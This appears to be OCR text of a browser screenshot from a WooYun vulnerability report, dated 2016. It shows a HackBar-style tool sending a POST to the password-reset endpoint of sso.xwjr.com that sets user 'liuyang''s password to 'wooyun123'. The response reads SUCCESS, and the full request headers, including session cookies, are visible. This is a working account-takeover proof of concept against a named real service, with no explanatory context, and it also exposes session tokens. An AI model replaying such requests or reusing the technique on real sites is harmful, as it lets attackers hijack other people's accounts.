 https://sso.xw...fyPassword.do × +
https://sso.xwjr.com/siam/retrievePwd/modifyPassv
百度 <Ctrl+K>
1
kali Python SQL 知道创宇研发技能表v... http://192.168.8.105...
INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL https://sso.xwjr.com/siam/retrievePwd/modifyPassword.do
Split URL
Execute
Enable Post data Enable Referrer
Post data name=liuyang&newPwd=wooyun123
Referrer https://sso.xwjr.com/siam/retrievePwd/toModifyPage.do?RU=c2hlZXBndWVzdA&RK=9bbb1007f3df5b42127b70b928dddcb3
SUCCESS
控制台 HTML CSS 脚本 DOM 网络 Cookies 在 网络 面板内搜索
清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
Content-Type text/html;charset=UTF-8
Date Fri, 29 Jan 2016 22:00:22 GMT
Set-Cookie SERVERID=e1a824ec70c858182d01336f83352c93|1454104822|1454097974;Path=/
请求头信息 格式化头信息
POST /siam/retrievePwd/modifyPassword.do HTTP/1.1
Host: sso.xwjr.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:43.0) Gecko/20100101 Firefox/43.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: https://sso.xwjr.com/siam/retrievePwd/toModifyPage.do?RU=c2hlZXBndWVzdA&RK=9bbb1007f3df5b42127b70b928dddcb3
Cookie: ticket=588ECE5A77306948E6B9FE45B17DDA7209CF; JSESSIONID=E9941DD2AE9ACC55B8193E9340A6CFCA-n1; Hm_lvt_6b4677010bb90ee8becd60fa924661b1=1454095449,1454097917; Hm_lpvt_6b46
Connection: keep-alive
www.wooyun.org